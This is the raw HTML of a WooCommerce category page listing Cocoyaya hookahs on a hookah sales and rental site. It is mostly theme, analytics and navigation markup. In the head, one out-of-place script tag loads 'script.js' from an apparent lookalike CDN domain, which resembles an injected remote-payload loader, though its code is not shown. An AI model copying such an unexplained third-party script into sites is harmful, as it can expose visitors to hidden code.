<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%7CSignika+Negative%3A400%2C600%7CGreat+Vibes%3A400%7CPlayfair+Display%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743262868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743262870' type='text/css' media='all' />
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bookmysmoke.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LNDLCVK4GL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bookmysmoke.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LNDLCVK4GL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bookmysmoke.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bookmysmoke.in/wp-json/wp/v2/product_cat/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookmysmoke.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_801469-css" data-type="wd-style-header_801469">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_cat term-cocoyaya term-91 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_801469 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-8512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9546 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9547 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/bowls/" class="woodmart-nav-link">Bowls</a></li>
		<li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9548 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="woodmart-nav-link">Charcoal</a></li>
		<li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9549 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" class="woodmart-nav-link">Smoking Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9550 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link">Hookah</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9551 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/al-akbar/" class="woodmart-nav-link">Al-Akbar</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9552 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" class="woodmart-nav-link">Book My Smoke</a></li>
		<li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9553 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" class="woodmart-nav-link">Cocoyaya</a></li>
		<li id="menu-item-9554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9554 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/mya/" class="woodmart-nav-link">MYA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8511 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Rent it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Gold Hookah Kit For Rent</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" class="woodmart-nav-link">BMS Gold Single Bowl For Rent</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Regular Hookah Kit For Rent</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9545 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="woodmart-nav-link">BMS Regular Single Bowl For Rent</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bookmysmoke.in/product-category/unlimited-party-catering/" class="woodmart-nav-link"><span class="nav-link-text">Events</span></a></li>
</ul></nav>

<div class="whb-space-element whb-xtvijxs81y17szvtq1xt " style="width:20px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-3nfeopvrzqe2iffhoddj">
			<a href="https://bookmysmoke.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5w7332ip5hfbfuoj9pl1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="1903" height="276" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38.png 1903w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-430x62.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-150x22.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-700x102.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-400x58.png 400w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-1300x189.png 1300w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-768x111.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-1536x223.png 1536w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-860x125.png 860w" sizes="(max-width: 1903px) 100vw, 1903px" />					</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									Cocoyaya								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-20  wd-event-hover"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/bowls/" ><span class="nav-link-summary"><span class="nav-link-text">Bowls</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/charcoal/" ><span class="nav-link-summary"><span class="nav-link-text">Charcoal</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/pipes/" ><span class="nav-link-summary"><span class="nav-link-text">Pipes</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Smoking Accessories</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/" ><span class="nav-link-summary"><span class="nav-link-text">Hookah</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/al-akbar/" ><span class="nav-link-summary"><span class="nav-link-text">Al-Akbar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" ><span class="nav-link-summary"><span class="nav-link-text">Book My Smoke</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-91  wd-active"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" ><span class="nav-link-summary"><span class="nav-link-text">Cocoyaya</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/mya/" ><span class="nav-link-summary"><span class="nav-link-text">MYA</span><span class="nav-link-count">8 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/limited-party-catering/" ><span class="nav-link-summary"><span class="nav-link-text">Limited Party Catering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-32  wd-event-hover"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/" ><span class="nav-link-summary"><span class="nav-link-text">Rent</span><span class="nav-link-count">99 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Gold Hookah Kit For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Gold Single Bowl For Rent</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Regular Hookah Kit For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Regular Single Bowl For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/unlimited-party-catering/" ><span class="nav-link-summary"><span class="nav-link-text">Unlimited Party Catering</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/unlimited-servings/" ><span class="nav-link-summary"><span class="nav-link-text">Unlimited Servings</span><span class="nav-link-count">0 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?filter_color=gold" class="layered-nav-link" aria-label="Filter by Gold"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: rgb(218,165,32);"></span><span class="wd-swatch-text">Gold</span></span><span class="wd-filter-lable layer-term-lable">Gold</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?filter_color=rose-gold" class="layered-nav-link" aria-label="Filter by Rose Gold"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: rgb(183,110,121);"></span><span class="wd-swatch-text">Rose Gold</span></span><span class="wd-filter-lable layer-term-lable">Rose Gold</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?filter_color=silver" class="layered-nav-link" aria-label="Filter by Silver"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: rgb(192,192,192);"></span><span class="wd-swatch-text">Silver</span></span><span class="wd-filter-lable layer-term-lable">Silver</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-off wd-size-normal wd-layout-list wd-text-style-1 wd-swatches-brands wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?filter_brand=cocoyaya" class="layered-nav-link" aria-label="Filter by Cocoyaya"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img width="500" height="500" src="https://bookmysmoke.in/wp-content/uploads/2022/08/2-1.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/2-1.webp 500w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-430x430.webp 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-150x150.webp 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-300x300.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></span><span class="wd-swatch-text">Cocoyaya</span></span><span class="wd-filter-lable layer-term-lable">Cocoyaya</span></a> <span class="count">20</span></li></ul></div></div><div id="wd-widget-stock-status-2" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul class="wd-checkboxes-on">
									<li class="">
						<a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9&#038;stock_status=onsale" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li class="">
						<a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9&#038;stock_status=instock" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bookmysmoke.in">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/hookah/" class="wd-last-link">
					Hookah				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Cocoyaya				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;9 of 20 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9" class="per-page-variation current-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9&#038;shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9&#038;shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
